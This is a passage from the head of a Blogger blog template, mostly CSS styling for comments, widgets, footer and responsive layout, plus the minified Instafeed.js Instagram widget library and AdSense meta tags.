padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKYpJ_wVqsxL-IBGNJV66f1DFwk0_d9rfVxZBjeSr9oilF3hQ5dhOzW0JzLEHecrkO0HdOHRdSLf33xqzHgIiCx3niIi60mqD3r8k6LVRD7OULSN4EZOYPp4J0eG5_M9JSGDltVheEzg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6944553426157421 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora&family=Karla&family=Ubuntu&family=Nunito+Sans&family=Barlow&family=Bebas+Neue&family=Montserrat&family=Merriweather&family=Oswald&family=Zilla+Slab&family=Nunito&family=Comfortaa&family=Caveat&family=Eczar&family=Indie+Flower&family=Dancing+Script"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
